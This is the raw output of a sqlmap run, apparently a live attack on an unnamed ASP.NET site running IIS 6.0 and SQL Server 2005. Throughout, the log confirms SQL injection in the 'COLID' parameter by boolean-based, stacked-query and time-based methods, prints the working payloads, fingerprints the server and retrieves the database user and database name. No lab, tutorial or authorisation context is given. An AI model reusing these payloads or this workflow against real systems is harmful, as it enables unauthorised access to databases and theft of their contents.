 [09:48:18] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[09:49:19] [INFO] GET parameter 'COLID' is 'Microsoft SQL Server/Sybase stacked queries' injectable
[09:49:19] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[09:49:19] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (heavy query)'
[09:50:19] [INFO] GET parameter 'COLID' is 'Microsoft SQL Server/Sybase AND time-based blind (heavy query)' injectable
[09:50:19] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:50:19] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique
GET parameter 'COLID' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 56 HTTP(s) requests:
---
Place: GET
Parameter: COLID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: COLID=199 AND 5281=5281

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: COLID=199; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: COLID=199 AND 3498=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysu
---
[09:52:16] [INFO] testing Microsoft SQL Server
[09:52:21] [INFO] confirming Microsoft SQL Server
[09:52:24] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[09:52:24] [INFO] fetching current user
[09:52:24] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[09:52:24] [INFO] retrieved: F1ORDU
current user:    'F1ORDU'
[09:53:59] [INFO] fetching current database
[09:53:59] [INFO] retrieved: acc
current database:    'acc'
[09:54:42] [INFO] testing if current user is DBA
[09:54:42] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'